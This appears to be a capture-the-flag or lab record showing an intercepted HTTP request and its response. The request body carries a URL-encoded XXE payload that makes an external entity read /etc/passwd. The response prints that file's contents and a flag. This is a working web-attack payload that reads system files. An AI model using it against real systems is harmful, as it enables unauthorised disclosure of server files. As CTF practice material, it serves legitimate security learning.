 Request
Raw Params Headers Hex
1 POST /process HTTP/1.1
2 Host: risky.apl3b.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 198
10 Origin: https://risky.apl3b.com
11 DNT: 1
12 Connection: close
13 Referer: https://risky.apl3b.com/
14
15 xml=
%3C%21DOCTYPE%20a%20%5B%20%20%0A%3C%21ELEMENT%20a%20ANY%3E%0A%3C%21ENTIT
Y%20xxe%20SYSTEM%20%22file%3A%2F%2F%2Fetc%2Fpasswd%22%3E%5D%3E%0A%3Cstoc
k%3E%3Csize%3E%26xxe%3B%3C%2Fsize%3E%3C%2Fstock%3E
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 24 Jul 2020 14:34:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 1339
7
8 An error has occurred while processing the 'size' you have provided: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
27 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
28 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
29 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
30 _apt:x:104:65534::/nonexistent:/bin/false
31 # flag{g3lat1na_r0y4l_m0raNg0}
32